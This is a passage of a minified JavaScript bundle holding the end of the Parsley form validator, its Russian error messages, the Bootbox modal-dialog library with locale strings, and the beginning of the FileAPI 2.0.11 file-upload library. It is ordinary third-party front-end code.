Validator(options);this.init(element,type||'ParsleyFieldMultiple');};ParsleyFieldMultiple.prototype={constructor:ParsleyFieldMultiple,initMultiple:function(element,options){this.element=element;this.$element=$(element);this.group=options.group||false;this.hash=this.getName();this.siblings=this.group?'[data-group="'+this.group+'"]':'input[name="'+this.$element.attr('name')+'"]';this.isRadioOrCheckbox=true;this.isRadio=this.$element.is('input[type=radio]');this.isCheckbox=this.$element.is('input[type=checkbox]');this.errorClassHandler=options.errors.classHandler(element,this.isRadioOrCheckbox)||this.$element.parent();},inherit:function(element,options){var clone=new ParsleyField(element,options,'ParsleyFieldMultiple');for(var property in clone){if('undefined'===typeof this[property]){this[property]=clone[property];}}},getName:function(){if(this.group){return'parsley-'+this.group;}
if('undefined'===typeof this.$element.attr('name')){throw"A radio / checkbox input must have a data-group attribute or a name to be Parsley validated !";}
return'parsley-'+this.$element.attr('name').replace(/(:|\.|\[|\])/g,'');},getVal:function(){if(this.isRadio){return $(this.siblings+':checked').val()||'';}
if(this.isCheckbox){var values=[];$(this.siblings+':checked').each(function(){values.push($(this).val());});return values;}},bindValidationEvents:function(){this.valid=null;this.$element.addClass('parsley-validated');this.$element.off('.'+this.type);var self=this,triggers=(!this.options.trigger?'':this.options.trigger)
+(new RegExp('change','i').test(this.options.trigger)?'':' change');triggers=triggers.replace(/^\s+/g,'').replace(/\s+$/g,'');$(this.siblings).each(function(){$(this).on(triggers.split(' ').join('.'+self.type+' '),false,$.proxy(self.eventValidation,self));})}};var ParsleyForm=function(element,options,type){this.init(element,options,type||'parsleyForm');};ParsleyForm.prototype={constructor:ParsleyForm,init:function(element,options,type){this.type=type;this.items=[];this.$element=$(element);this.options=options;var self=this;this.$element.find(options.inputs).each(function(){self.addItem(this);});this.$element.on('submit.'+this.type,false,$.proxy(this.validate,this));},addListener:function(object){for(var listener in object){if(new RegExp('Field').test(listener)){for(var item=0;item<this.items.length;item++){this.items[item].addListener(object);}}else{this.options.listeners[listener]=object[listener];}}},addItem:function(elem){if($(elem).is(this.options.excluded)){return false;}
var ParsleyField=$(elem).parsley(this.options);ParsleyField.setParent(this);this.items.push(ParsleyField);},removeItem:function(elem){var parsleyItem=$(elem).parsley();for(var i=0;i<this.items.length;i++){if(this.items[i].hash===parsleyItem.hash){this.items[i].destroy();this.items.splice(i,1);return true;}}
return false;},validate:function(event){var valid=true;this.focusedField=false;for(var item=0;item<this.items.length;item++){if('undefined'!==typeof this.items[item]&&false===this.items[item].validate()){valid=false;if(!this.focusedField&&'first'===this.options.focus||'last'===this.options.focus){this.focusedField=this.items[item].$element;}}}
if(this.focusedField&&!valid){this.focusedField.focus();}
this.options.listeners.onFormSubmit(valid,event,this);return valid;},isValid:function(){for(var item=0;item<this.items.length;item++){if(false===this.items[item].isValid()){return false;}}
return true;},removeErrors:function(){for(var item=0;item<this.items.length;item++){this.items[item].parsley('reset');}},destroy:function(){for(var item=0;item<this.items.length;item++){this.items[item].destroy();}
this.$element.off('.'+this.type).removeData(this.type);},reset:function(){for(var item=0;item<this.items.length;item++){this.items[item].reset();}}};$.fn.parsley=function(option,fn){var options=$.extend(true,{},$.fn.parsley.defaults,'undefined'!==typeof window.ParsleyConfig?window.ParsleyConfig:{},option,this.data()),newInstance=null;function bind(self,type){var parsleyInstance=$(self).data(type);if(!parsleyInstance){switch(type){case'parsleyForm':parsleyInstance=new ParsleyForm(self,options,'parsleyForm');break;case'parsleyField':parsleyInstance=new ParsleyField(self,options,'parsleyField');break;case'parsleyFieldMultiple':parsleyInstance=new ParsleyFieldMultiple(self,options,'parsleyFieldMultiple');break;default:return;}
$(self).data(type,parsleyInstance);}
if('string'===typeof option&&'function'===typeof parsleyInstance[option]){var response=parsleyInstance[option](fn);return'undefined'!==typeof response?response:$(self);}
return parsleyInstance;}
if($(this).is('form')){newInstance=bind($(this),'parsleyForm');}else if($(this).is(options.inputs)&&!$(this).is(options.excluded)){newInstance=bind($(this),!$(this).is('input[type=radio], input[type=checkbox]')?'parsleyField':'parsleyFieldMultiple');}
return'function'===typeof fn?fn():newInstance;};$.fn.parsley.Constructor=ParsleyForm;$.fn.parsley.defaults={inputs:'input, textarea, select',excluded:'input[type=hidden], :disabled',trigger:false,animate:true,animateDuration:300,focus:'first',validationMinlength:3,successClass:'parsley-success',errorClass:'parsley-error',errorMessage:false,validators:{},showErrors:true,messages:{},validateIfUnchanged:false,errors:{classHandler:function(elem,isRadioOrCheckbox){},container:function(elem,isRadioOrCheckbox){},errorsWrapper:'<ul></ul>',errorElem:'<li></li>'},listeners:{onFieldValidate:function(elem,ParsleyForm){return false;},onFormSubmit:function(isFormValid,event,ParsleyForm){},onFieldError:function(elem,constraints,ParsleyField){},onFieldSuccess:function(elem,constraints,ParsleyField){}}};$(window).on('load',function(){$('[data-validate="parsley"]').each(function(){$(this).parsley();});});}(window.jQuery||window.Zepto);

window.ParsleyConfig=window.ParsleyConfig||{};(function($){window.ParsleyConfig=$.extend(true,{},window.ParsleyConfig,{messages:{defaultMessage:"Поле заполнено некорректно.",type:{email:"Поле должно быть адресом электронной почты.",url:"Поле должно быть ссылкой на сайт.",urlstrict:"Поле должно быть ссылкой на сайт.",number:"Поле должно быть числом.",digits:"Поле должно содержать только цифры.",dateIso:"Поле должно быть датой в формате (ГГГГ-ММ-ДД).",alphanum:"Поле должно содержать только цифры и буквы."},notnull:"Поле должно быть не нулевым.",notblank:"Поле не должно быть пустым.",required:"Поле обязательно для заполнения.",regexp:"Поле заполнено некорректно.",min:"Значение поля должно быть больше %s.",max:"Значение поля должно быть меньше %s.",range:"Значение поля должно быть между %s и %s.",minlength:"В поле должно быть минимум %s символов(а).",maxlength:"В поле должно быть не больше %s символов(а).",rangelength:"В поле должно быть от %s до %s символов(а).",mincheck:"Необходимо выбрать не менее %s пунктов(а).",maxcheck:"Необходимо выбрать не более %s пунктов(а).",rangecheck:"Необходимо выбрать от %s до %s пунктов.",equalto:"Значения полей должны быть одинаковыми."}});}(window.jQuery||window.Zepto));

(function(root,factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else if(typeof exports==="object"){module.exports=factory(require("jquery"));}else{root.bootbox=factory(root.jQuery);}}(this,function init($,undefined){"use strict";var templates={dialog:"<div class='bootbox modal' tabindex='-1' role='dialog'>"+"<div class='modal-dialog'>"+"<div class='modal-content'>"+"<div class='modal-body'><div class='bootbox-body'></div></div>"+"</div>"+"</div>"+"</div>",header:"<div class='modal-header'>"+"<h4 class='modal-title'></h4>"+"</div>",footer:"<div class='modal-footer'></div>",closeButton:"<button type='button' class='bootbox-close-button close' data-dismiss='modal' aria-hidden='true'>&times;</button>",form:"<form class='bootbox-form'></form>",inputs:{text:"<input class='bootbox-input bootbox-input-text form-control' autocomplete=off type=text />",textarea:"<textarea class='bootbox-input bootbox-input-textarea form-control'></textarea>",email:"<input class='bootbox-input bootbox-input-email form-control' autocomplete='off' type='email' />",select:"<select class='bootbox-input bootbox-input-select form-control'></select>",checkbox:"<div class='checkbox'><label><input class='bootbox-input bootbox-input-checkbox' type='checkbox' /></label></div>",date:"<input class='bootbox-input bootbox-input-date form-control' autocomplete=off type='date' />",time:"<input class='bootbox-input bootbox-input-time form-control' autocomplete=off type='time' />",number:"<input class='bootbox-input bootbox-input-number form-control' autocomplete=off type='number' />",password:"<input class='bootbox-input bootbox-input-password form-control' autocomplete='off' type='password' />"}};var defaults={locale:"en",backdrop:true,animate:true,className:null,closeButton:true,show:true,container:"body"};var exports={};function _t(key){var locale=locales[defaults.locale];return locale?locale[key]:locales.en[key];}
function processCallback(e,dialog,callback){e.stopPropagation();e.preventDefault();var preserveDialog=$.isFunction(callback)&&callback(e)===false;if(!preserveDialog){dialog.modal("hide");}}
function getKeyLength(obj){var k,t=0;for(k in obj){t++;}
return t;}
function each(collection,iterator){var index=0;$.each(collection,function(key,value){iterator(key,value,index++);});}
function sanitize(options){var buttons;var total;if(typeof options!=="object"){throw new Error("Please supply an object of options");}
if(!options.message){throw new Error("Please specify a message");}
options=$.extend({},defaults,options);if(!options.buttons){options.buttons={};}
options.backdrop=options.backdrop?"static":false;buttons=options.buttons;total=getKeyLength(buttons);each(buttons,function(key,button,index){if($.isFunction(button)){button=buttons[key]={callback:button};}
if($.type(button)!=="object"){throw new Error("button with key "+key+" must be an object");}
if(!button.label){button.label=key;}
if(!button.className){if(total<=2&&index===total-1){button.className="btn-primary";}else{button.className="btn-default";}}});return options;}
function mapArguments(args,properties){var argn=args.length;var options={};if(argn<1||argn>2){throw new Error("Invalid argument length");}
if(argn===2||typeof args[0]==="string"){options[properties[0]]=args[0];options[properties[1]]=args[1];}else{options=args[0];}
return options;}
function mergeArguments(defaults,args,properties){return $.extend(true,{},defaults,mapArguments(args,properties));}
function mergeDialogOptions(className,labels,properties,args){var baseOptions={className:"bootbox-"+className,buttons:createLabels.apply(null,labels)};return validateButtons(mergeArguments(baseOptions,args,properties),labels);}
function createLabels(){var buttons={};for(var i=0,j=arguments.length;i<j;i++){var argument=arguments[i];var key=argument.toLowerCase();var value=argument.toUpperCase();buttons[key]={label:_t(value)};}
return buttons;}
function validateButtons(options,buttons){var allowedButtons={};each(buttons,function(key,value){allowedButtons[value]=true;});each(options.buttons,function(key){if(allowedButtons[key]===undefined){throw new Error("button key "+key+" is not allowed (options are "+buttons.join("\n")+")");}});return options;}
exports.alert=function(){var options;options=mergeDialogOptions("alert",["ok"],["message","callback"],arguments);if(options.callback&&!$.isFunction(options.callback)){throw new Error("alert requires callback property to be a function when provided");}
options.buttons.ok.callback=options.onEscape=function(){if($.isFunction(options.callback)){return options.callback();}
return true;};return exports.dialog(options);};exports.confirm=function(){var options;options=mergeDialogOptions("confirm",["cancel","confirm"],["message","callback"],arguments);options.buttons.cancel.callback=options.onEscape=function(){return options.callback(false);};options.buttons.confirm.callback=function(){return options.callback(true);};if(!$.isFunction(options.callback)){throw new Error("confirm requires a callback");}
return exports.dialog(options);};exports.prompt=function(){var options;var defaults;var dialog;var form;var input;var shouldShow;var inputOptions;form=$(templates.form);defaults={className:"bootbox-prompt",buttons:createLabels("cancel","confirm"),value:"",inputType:"text"};options=validateButtons(mergeArguments(defaults,arguments,["title","callback"]),["cancel","confirm"]);shouldShow=(options.show===undefined)?true:options.show;var html5inputs=["date","time","number"];var i=document.createElement("input");i.setAttribute("type",options.inputType);if(html5inputs[options.inputType]){options.inputType=i.type;}
options.message=form;options.buttons.cancel.callback=options.onEscape=function(){return options.callback(null);};options.buttons.confirm.callback=function(){var value;switch(options.inputType){case"text":case"textarea":case"email":case"select":case"date":case"time":case"number":case"password":value=input.val();break;case"checkbox":var checkedItems=input.find("input:checked");value=[];each(checkedItems,function(_,item){value.push($(item).val());});break;}
return options.callback(value);};options.show=false;if(!options.title){throw new Error("prompt requires a title");}
if(!$.isFunction(options.callback)){throw new Error("prompt requires a callback");}
if(!templates.inputs[options.inputType]){throw new Error("invalid prompt type");}
input=$(templates.inputs[options.inputType]);switch(options.inputType){case"text":case"textarea":case"email":case"date":case"time":case"number":case"password":input.val(options.value);break;case"select":var groups={};inputOptions=options.inputOptions||[];if(!inputOptions.length){throw new Error("prompt with select requires options");}
each(inputOptions,function(_,option){var elem=input;if(option.value===undefined||option.text===undefined){throw new Error("given options in wrong format");}
if(option.group){if(!groups[option.group]){groups[option.group]=$("<optgroup/>").attr("label",option.group);}
elem=groups[option.group];}
elem.append("<option value='"+option.value+"'>"+option.text+"</option>");});each(groups,function(_,group){input.append(group);});input.val(options.value);break;case"checkbox":var values=$.isArray(options.value)?options.value:[options.value];inputOptions=options.inputOptions||[];if(!inputOptions.length){throw new Error("prompt with checkbox requires options");}
if(!inputOptions[0].value||!inputOptions[0].text){throw new Error("given options in wrong format");}
input=$("<div/>");each(inputOptions,function(_,option){var checkbox=$(templates.inputs[options.inputType]);checkbox.find("input").attr("value",option.value);checkbox.find("label").append(option.text);each(values,function(_,value){if(value===option.value){checkbox.find("input").prop("checked",true);}});input.append(checkbox);});break;}
if(options.placeholder){input.attr("placeholder",options.placeholder);}
if(options.pattern){input.attr("pattern",options.pattern);}
form.append(input);form.on("submit",function(e){e.preventDefault();dialog.find(".btn-primary").click();});dialog=exports.dialog(options);dialog.off("shown.bs.modal");dialog.on("shown.bs.modal",function(){input.focus();});if(shouldShow===true){dialog.modal("show");}
return dialog;};exports.dialog=function(options){options=sanitize(options);var dialog=$(templates.dialog);var body=dialog.find(".modal-body");var buttons=options.buttons;var buttonStr="";var callbacks={onEscape:options.onEscape};each(buttons,function(key,button){buttonStr+="<button data-bb-handler='"+key+"' type='button' class='btn "+button.className+"'>"+button.label+"</button>";callbacks[key]=button.callback;});body.find(".bootbox-body").html(options.message);if(options.animate===true){dialog.addClass("fade");}
if(options.className){dialog.addClass(options.className);}
if(options.title){body.before(templates.header);}
if(options.closeButton){var closeButton=$(templates.closeButton);if(options.title){dialog.find(".modal-header").prepend(closeButton);}else{closeButton.css("margin-top","-10px").prependTo(body);}}
if(options.title){dialog.find(".modal-title").html(options.title);}
if(buttonStr.length){body.after(templates.footer);dialog.find(".modal-footer").html(buttonStr);}
dialog.on("hidden.bs.modal",function(e){if(e.target===this){dialog.remove();}});dialog.on("shown.bs.modal",function(){dialog.find(".btn-primary:first").focus();});dialog.on("escape.close.bb",function(e){if(callbacks.onEscape){processCallback(e,dialog,callbacks.onEscape);}});dialog.on("click",".modal-footer button",function(e){var callbackKey=$(this).data("bb-handler");processCallback(e,dialog,callbacks[callbackKey]);});dialog.on("click",".bootbox-close-button",function(e){processCallback(e,dialog,callbacks.onEscape);});dialog.on("keyup",function(e){if(e.which===27){dialog.trigger("escape.close.bb");}});$(options.container).append(dialog);dialog.modal({backdrop:options.backdrop,keyboard:false,show:false});if(options.show){dialog.modal("show");}
return dialog;};exports.setDefaults=function(){var values={};if(arguments.length===2){values[arguments[0]]=arguments[1];}else{values=arguments[0];}
$.extend(defaults,values);};exports.hideAll=function(){$(".bootbox").modal("hide");};var locales={br:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Sim"},da:{OK:"OK",CANCEL:"Annuller",CONFIRM:"Accepter"},de:{OK:"OK",CANCEL:"Abbrechen",CONFIRM:"Akzeptieren"},en:{OK:"OK",CANCEL:"Cancel",CONFIRM:"OK"},es:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Aceptar"},fi:{OK:"OK",CANCEL:"Peruuta",CONFIRM:"OK"},fr:{OK:"OK",CANCEL:"Annuler",CONFIRM:"D'accord"},he:{OK:"אישור",CANCEL:"ביטול",CONFIRM:"אישור"},it:{OK:"OK",CANCEL:"Annulla",CONFIRM:"Conferma"},lt:{OK:"Gerai",CANCEL:"Atšaukti",CONFIRM:"Patvirtinti"},lv:{OK:"Labi",CANCEL:"Atcelt",CONFIRM:"Apstiprināt"},nl:{OK:"OK",CANCEL:"Annuleren",CONFIRM:"Accepteren"},no:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},pl:{OK:"OK",CANCEL:"Anuluj",CONFIRM:"Potwierdź"},ru:{OK:"OK",CANCEL:"Отмена",CONFIRM:"Применить"},sv:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},tr:{OK:"Tamam",CANCEL:"İptal",CONFIRM:"Onayla"},zh_CN:{OK:"OK",CANCEL:"取消",CONFIRM:"确认"},zh_TW:{OK:"OK",CANCEL:"取消",CONFIRM:"確認"}};exports.init=function(_$){return init(_$||$);};return exports;}));


/*! FileAPI 2.0.11 - BSD | git://github.com/mailru/FileAPI.git */
!function(a){"use strict";var b=a.HTMLCanvasElement&&a.HTMLCanvasElement.prototype,c=a.Blob&&function(){try{return Boolean(new Blob)}catch(a){return!1}}(),d=c&&a.Uint8Array&&function(){try{return 100===new Blob([new Uint8Array(100)]).size}catch(a){return!1}}(),e=a.BlobBuilder||a.WebKitBlobBuilder||a.MozBlobBuilder||a.MSBlobBuilder,f=(c||e)&&a.atob&&a.ArrayBuffer&&a.Uint8Array&&function(a){var b,f,g,h,i,j;for(b=a.split(",")[0].indexOf("base64")>=0?atob(a.split(",")[1]):decodeURIComponent(a.split(",")[1]),f=new ArrayBuffer(b.length),g=new Uint8Array(f),h=0;h<b.length;h+=1)g[h]=b.charCodeAt(h);return i=a.split(",")[0].split(":")[1].split(";")[0],c?new Blob([d?g:f],{type:i}):(j=new e,j.append(f),j.getBlob(i))};a.HTMLCanvasElement&&!b.toBlob&&(b.mozGetAsFile?b.toBlob=function(a,c,d){a(d&&b.toDataURL&&f?f(this.toDataURL(c,d)):this.mozGetAsFile("blob",c))}:b.toDataURL&&f&&(b.toBlob=function(a,b,c){a(f(this.toDataURL(b,c)))})),a.dataURLtoBlob=f}(window),function(a,b){"use strict";function c(a,b,c,d,e){var f={type:c.type||c,target:a,result:d};V(f,e),b(f)}function d(a){return w&&!!w.prototype["readAs"+a]}function e(a,e,f,g){if(_.isBlob(a)&&d(f)){var h=new w;W(h,P,function j(b){var d=b.type;"progress"==d?c(a,e,b,b.target.result,{loaded:b.loaded,total:b.total}):"loadend"==d?(X(h,P,j),h=null):c(a,e,b,b.target.result)});try{g?h["readAs"+f](a,g):h["readAs"+f](a)}catch(i){c(a,e,"error",b,{error:i.toString()})}}else c(a,e,"error",b,{error:"filreader_not_support_"+f})}function f(a,b){if(!a.type&&(s||a.size%4096===0&&a.size<=102400))if(w)try{var c=new w;Y(c,P,function(a){var d="error"!=a.type;d?(c.abort(),b(d)):b(!1,c.error)}),c.readAsDataURL(a)}catch(d){b(!1,d)}else b(null,new Error("FileReader is not supported"));else b(!0)}function g(a){return a&&(a.isFile||a.isDirectory)}function h(a){var b;return a.getAsEntry?b=a.getAsEntry():a.webkitGetAsEntry&&(b=a.webkitGetAsEntry()),b}function i(a,b){if(a)if(a.isFile)a.file(function(c){c.fullPath=a.fullPath,b(!1,[c],[c])},function(c){a.error=c,b("FileError.code: "+c.code,[],[a])});else if(a.isDirectory){var c=a.createReader(),d=!0,e=[],f=[a],g=function(c){a.error=c,b("DirectoryError.code: "+c.code,e,f)},j=function l(h){d&&(d=!1,h.length||(a.error=new Error("directory is empty"))),h.length?_.afor(h,function(a,b){i(b,function(b,d,h){b||(e=e.concat(d)),f=f.concat(h),a?a():c.readEntries(l,g)})}):b(!1,e,f)};c.readEntries(j,g)}else i(h(a),b);else{var k=new Error("invalid entry");a=new Object(a),a.error=k,b(k.message,[],[a])}}function j(a){var b={};return U(a,function(a,c){a&&"object"==typeof a&&void 0===a.nodeType&&(a=V({},a)),b[c]=a}),b}function k(a){return I.test(a&&a.tagName)}function l(a){return(a.originalEvent||a||"").dataTransfer||{}}function m(a){var b;for(b in a)if(a.hasOwnProperty(b)&&!(a[b]instanceof Object||"overlay"===b||"filter"===b))return!0;return!1}var n=1,o=function(){},p=a.document,q=p.doctype||{},r=a.navigator.userAgent,s=/safari\//i.test(r)&&!/chrome\//i.test(r),t=a.createObjectURL&&a||a.URL&&URL.revokeObjectURL&&URL||a.webkitURL&&webkitURL,u=a.Blob,v=a.File,w=a.FileReader,x=a.FormData,y=a.XMLHttpRequest,z=a.jQuery,A=!(!(v&&w&&(a.Uint8Array||x||y.prototype.sendAsBinary))||s&&/windows/i.test(r)),B=A&&"withCredentials"in new y,C=A&&!!u&&!!(u.prototype.webkitSlice||u.prototype.mozSlice||u.prototype.slice),D=(""+"".normalize).indexOf("[native code]")>0,E=a.dataURLtoBlob,F=/img/i,G=/canvas/i,H=/img|canvas/i,I=/input/i,J=/^data:[^,]+,/,K={}.toString,L=a.Math,M=function(b){return b=new a.Number(L.pow(1024,b)),b.from=function(a){return L.round(a*this)},b},N={},O=[],P="abort progress error load loadend",Q="status statusText readyState response responseXML responseText responseBody".split(" "),R="currentTarget",S="preventDefault",T=function(a){return a&&"length"in a},U=function(a,b,c){if(a)if(T(a))for(var d=0,e=a.length;e>d;d++)d in a&&b.call(c,a[d],d,a);else for(var f in a)a.hasOwnProperty(f)&&b.call(c,a[f],f,a)},V=function(a){for(var b=arguments,c=1,d=function(b,c){a[c]=b};c<b.length;c++)U(b[c],d);return a},W=function(a,b,c){if(a){var d=_.uid(a);N[d]||(N[d]={});var e=w&&a&&a instanceof w;U(b.split(/\s+/),function(b){z&&!e?z.event.add(a,b,c):(N[d][b]||(N[d][b]=[]),N[d][b].push(c),a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent?a.attachEvent("on"+b,c):a["on"+b]=c)})}},X=function(a,b,c){if(a){var d=_.uid(a),e=N[d]||{},f=w&&a&&a instanceof w;U(b.split(/\s+/),function(b){if(z&&!f)z.event.remove(a,b,c);else{for(var d=e[b]||[],g=d.length;g--;)if(d[g]===c){d.splice(g,1);break}a.addEventListener?a.removeEventListener(b,c,!1):a.detachEvent?a.detachEvent("on"+b,c):a["on"+b]=null}})}},Y=function(a,b,c){W(a,b,function d(e){X(a,b,d),c(e)})},Z=function(b){return b.target||(b.target=a.event&&a.event.srcElement||p),3===b.target.nodeType&&(b.target=b.target.parentNode),b},$=function(a){var b=p.createElement("input");return b.setAttribute("type","file"),a in b},_={version:"2.0.11",cors:!1,html5:!0,media:!1,formData:!0,multiPassResize:!0,debug:!1,pingUrl:!1,multiFlash:!1,flashAbortTimeout:0,withCredentials:!0,staticPath:"./dist/",flashUrl:0,flashImageUrl:0,postNameConcat:function(a,b){return a+(null!=b?"["+b+"]":"")},ext2mime:{jpg:"image/jpeg",tif:"image/tiff",txt:"text/plain"},accept:{"image/*":"art bm bmp dwg dxf cbr cbz fif fpx gif ico iefs jfif jpe jpeg jpg jps jut mcf nap nif pbm pcx pgm pict pm png pnm qif qtif ras rast rf rp svf tga tif tiff xbm xbm xpm xwd","audio/*":"m4a flac aac rm mpa wav wma ogg mp3 mp2 m3u mod amf dmf dsm far gdm imf it m15 med okt s3m stm sfx ult uni xm sid ac3 dts cue aif aiff wpl ape mac mpc mpp shn wv nsf spc gym adplug adx dsp adp ymf ast afc hps xs","video/*":"m4v 3gp nsv ts ty strm rm rmvb m3u ifo mov qt divx xvid bivx vob nrg img iso pva wmv asf asx ogm m2v avi bin dat dvr-ms mpg mpeg mp4 mkv avc vp3 svq3 nuv viv dv fli flv wpl"},uploadRetry:0,networkDownRetryTimeout:5e3,chunkSize:0,chunkUploadRetry:0,chunkNetworkDownRetryTimeout:2e3,KB:M(1),MB:M(2),GB:M(3),TB:M(4),EMPTY_PNG:"[data-uri]",expando:"fileapi"+(new Date).getTime(),uid:function(a){return a?a[_.expando]=a[_.expando]||_.uid():(++n,_.expando+n)},log:function(){_.debug&&a.console&&console.log&&(console.log.apply?console.log.apply(console,arguments):console.log([].join.call(arguments," ")))},newImage:function(a,b){var c=p.createElement("img");return b&&_.event.one(c,"error load",function(a){b("error"==a.type,c),c=null}),c.src=a,c},getXHR:function(){var b;if(y)b=new y;else if(a.ActiveXObject)try{b=new ActiveXObject("MSXML2.XMLHttp.3.0")}catch(c){b=new ActiveXObject("Microsoft.XMLHTTP")}return b},isArray:T,support:{dnd:B&&"ondrop"in p.createElement("div"),cors:B,html5:A,chunked:C,dataURI:!0,accept:$("accept"),multiple:$("multiple")},event:{on:W,off:X,one:Y,fix:Z},throttle:function(b,c){var d,e;return function(){e=arguments,d||(b.apply(a,e),d=setTimeout(function(){d=0,b.apply(a,e)},c))}},F:function(){},parseJSON:function(b){var c;return c=a.JSON&&JSON.parse?JSON.parse(b):new Function("return ("+b.replace(/([\r\n])/g,"\\$1")+");")()},trim:function(a){return a=String(a),a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")},defer:function(){var a,c,d=[],e={resolve:function(b,f){for(e.resolve=o,c=b||!1,a=f;f=d.shift();)f(c,a)},then:function(e){c!==b?e(c,a):d.push(e)}};return e},queue:function(a){var b=0,c=0,d=!1,e=!1,f={inc:function(){c++},next:function(){b++,setTimeout(f.check,0)},check:function(){b>=c&&!d&&f.end()},isFail:function(){return d},fail:function(){!d&&a(d=!0)},end:function(){e||(e=!0,a())}};return f},each:U,afor:function(a,b){var c=0,d=a.length;T(a)&&d--?!function e(){b(d!=c&&e,a[c],c++)}():b(!1)},extend:V,isFile:function(a){return"[object File]"===K.call(a)},isBlob:function(a){return this.isFile(a)||"[object Blob]"===K.call(a)},isCanvas:function(a){return a&&G.test(a.nodeName)},getFilesFilter:function(a){return a="string"==typeof a?a:a.getAttribute&&a.getAttribute("accept")||"",a?new RegExp("("+a.replace(/\./g,"\\.").replace(/,/g,"|")+")$","i"):/./},readAsDataURL:function(a,b){_.isCanvas(a)?c(a,b,"load",_.toDataURL(a)):e(a,b,"DataURL")},readAsBinaryString:function(a,b){d("BinaryString")?e(a,b,"BinaryString"):e(a,function(a){if("load"==a.type)try{a.result=_.toBinaryString(a.result)}catch(c){a.type="error",a.message=c.toString()}b(a)},"DataURL")},readAsArrayBuffer:function(a,b){e(a,b,"ArrayBuffer")},readAsText:function(a,b,c){c||(c=b,b="utf-8"),e(a,c,"Text",b)},toDataURL:function(a,b){return"string"==typeof a?a:a.toDataURL?a.toDataURL(b||"image/png"):void 0},toBinaryString:function(b){return a.atob(_.toDataURL(b).replace(J,""))},readAsImage:function(a,d,e){if(_.isFile(a))if(t){var f=t.createObjectURL(a);f===b?c(a,d,"error"):_.readAsImage(f,d,e)}else _.readAsDataURL(a,function(b){"load"==b.type?_.readAsImage(b.result,d,e):(e||"error"==b.type)&&c(a,d,b,null,{loaded:b.loaded,total:b.total})});else if(_.isCanvas(a))c(a,d,"load",a);else if(F.test(a.nodeName))if(a.complete)c(a,d,"load",a);else{var g="error abort load";Y(a,g,function i(b){"load"==b.type&&t&&t.revokeObjectURL(a.src),X(a,g,i),c(a,d,b,a)})}else if(a.iframe)c(a,d,{type:"error"});else{var h=_.newImage(a.dataURL||a);_.readAsImage(h,d,e)}},checkFileObj:function(a){var b={},c=_.accept;return"object"==typeof a?b=a:b.name=(a+"").split(/\\|\//g).pop(),null==b.type&&(b.type=b.name.split(".").pop()),U(c,function(a,c){a=new RegExp(a.replace(/\s/g,"|"),"i"),(a.test(b.type)||_.ext2mime[b.type])&&(b.type=_.ext2mime[b.type]||c.split("/")[0]+"/"+b.type)}),b},getDropFiles:function(a,b){var c,d=[],e=[],j=l(a),k=j.files,m=j.items,n=T(m)&&m[0]&&h(m[0]),o=_.queue(function(){b(d,e)});if(n)if(D&&k){var p,q,r=k.length;for(c=new Array(r);r--;){p=k[r];try{q=h(m[r])}catch(s){_.log("[err] getDropFiles: ",s),q=null}c[r]=g(q)&&(q.isDirectory||q.isFile&&p.name==p.name.normalize("NFC"))?q:p}}else c=m;else c=k;U(c||[],function(a){o.inc();try{n&&g(a)?i(a,function(a,b,c){a?_.log("[err] getDropFiles:",a):d.push.apply(d,b),e.push.apply(e,c),o.next()}):f(a,function(b,c){b?d.push(a):a.error=c,e.push(a),o.next()})}catch(b){o.next(),_.log("[err] getDropFiles: ",b)}}),o.check()},getFiles:function(a,b,c){var d=[];return c?(_.filterFiles(_.getFiles(a),b,c),null):(a.jquery&&(a.each(function(){d=d.concat(_.getFiles(this))}),a=d,d=[]),"string"==typeof b&&(b=_.getFilesFilter(b)),a.originalEvent?a=Z(a.originalEvent):a.srcElement&&(a=Z(a)),a.dataTransfer?a=a.dataTransfer:a.target&&(a=a.target),a.files?(d=a.files,A||(d[0].blob=a,d[0].iframe=!0)):!A&&k(a)?_.trim(a.value)&&(d=[_.checkFileObj(a.value)],d[0].blob=a,d[0].iframe=!0):T(a)&&(d=a),_.filter(d,function(a){return!b||b.test(a.name)}))},getTotalSize:function(a){for(var b=0,c=a&&a.length;c--;)b+=a[c].size;return b},getInfo:function(a,b){var c={},d=O.concat();_.isFile(a)?!function e(){var f=d.shift();f?f.test(a.type)?f(a,function(a,d){a?b(a):(V(c,d),e())}):e():b(!1,c)}():b("not_support_info",c)},addInfoReader:function(a,b){b.test=function(b){return a.test(b)},O.push(b)},filter:function(a,b){for(var c,d=[],e=0,f=a.length;f>e;e++)e in a&&(c=a[e],b.call(c,c,e,a)&&d.push(c));return d},filterFiles:function(a,b,c){if(a.length){var d,e=a.concat(),f=[],g=[];!function h(){e.length?(d=e.shift(),_.getInfo(d,function(a,c){(b(d,a?!1:c)?f:g).push(d),h()})):c(f,g)}()}else c([],a)},upload:function(a){a=V({jsonp:"callback",prepare:_.F,beforeupload:_.F,upload:_.F,fileupload:_.F,fileprogress:_.F,filecomplete:_.F,progress:_.F,complete:_.F,pause:_.F,imageOriginal:!0,chunkSize:_.chunkSize,chunkUploadRetry:_.chunkUploadRetry,uploadRetry:_.uploadRetry},a),a.imageAutoOrientation&&!a.imageTransform&&(a.imageTransform={rotate:"auto"});var b,c=new _.XHR(a),d=this._getFilesDataArray(a.files),e=this,f=0,g=0,h=!1;return U(d,function(a){f+=a.size}),c.files=[],U(d,function(a){c.files.push(a.file)}),c.total=f,c.loaded=0,c.filesLeft=d.length,a.beforeupload(c,a),b=function(){var i=d.shift(),k=i&&i.file,l=!1,m=j(a);if(c.filesLeft=d.length,k&&k.name===_.expando&&(k=null,_.log("[warn] FileAPI.upload() — called without files")),("abort"!=c.statusText||c.current)&&i){if(h=!1,c.currentFile=k,k&&a.prepare(k,m)===!1)return void b.call(e);m.file=k,e._getFormData(m,i,function(h){g||a.upload(c,a);var j=new 